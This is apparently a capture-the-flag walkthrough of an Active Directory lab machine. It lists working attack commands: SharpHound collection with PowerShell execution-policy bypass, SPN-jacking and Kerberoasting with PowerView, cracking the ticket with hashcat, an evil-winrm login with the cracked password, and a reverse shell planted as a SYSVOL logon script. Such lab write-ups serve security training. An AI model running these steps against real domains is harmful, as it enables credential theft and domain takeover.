
Change the shell to a meterpreter shell, create a payload, upload and execute.
This practice is more convenient for executing certain commands that we cannot perform in the previous shell.

It is a tool for visualizing relationships and permissions within an Active Directory (AD) or Azure environment (Azure Active Directory, AAD).

Upload with metasploit to victim machine and execute the follow command:
1
powershell -exec bypass -command "Import-Module ./SharpHound.ps1; Invoke-BloodHound -c all"
Download with the metasploit the .zip in owner attack machine
Movement Lateral
Extract the zip and use it to BloodHound
https://www.freebuf.com/articles/web/288370.html
WriteSPN

- BloodHound reveals that
NU_1055haswriteSPN Privilegeon theRSA_4801account - Vulnerable to SPN-jacking

Upload the PowerView.ps1 with metasploit and execute:
set SPN
1
Set-DomainObject -Identity RSA_4810 -SET @{serviceprincipalname='test/test'}
Request Service Ticket
1
Get-DomainSPNTicket -SPN test/test
https://www.netwrix.com/cracking_kerberos_tgs_tickets_using_kerberoasting.html



Tip: make the hash use all space in your file txt
this :
to this:

Hashcat
Cracked the hash with hashcat
1
hashcat -m 13100 hash.txt /usr/share/wordlists/rockyou.txt -o found.txt --force
password: (Ni7856Do9854Ki05Ng0005 #)

Use evil-winrm for login as RSA_4810:
1
sudo evil-winrm -i blazorized.htb -u RSA_4810 -p '(Ni7856Do9854Ki05Ng0005 #)'


RSA_4810
Use the PowerView.ps1 and upload to RSA_4810 for use Get-NetUser command

SSA_6010
The another users has a logoncount 0 and the user SSA_6010 has a logoncount 4236.
LogonCount is a login count, a property that is part of the profile information in an Active Directory (AD) environment.
From Bloodhound we can see that RSA_4810 is member of group Remote_Support_Administrators. Upload winPEAS and Run and it show us a writeable file path.

We have write privilege under A32FF3AEAA23 directory in SYSVOL.
icacls A32FF3AEAA23
1

'powershell -e *base64*' | Out-File -FilePath C:\windows\SYSVOL\sysvol\blazorized.htb\scripts\A32FF3AEAA23\revshell.bat -Encoding ASCII
1
Set-ADUser -Identity SSA_6010 -ScriptPath 'A32FF3AEAA23\revshell.bat'

Wait a second and get the shell for SSA_6010 and upload the SharpHound or look again and see the option “Find Principals with DCSync Rights” and see the SSA_6010 has a DCSync
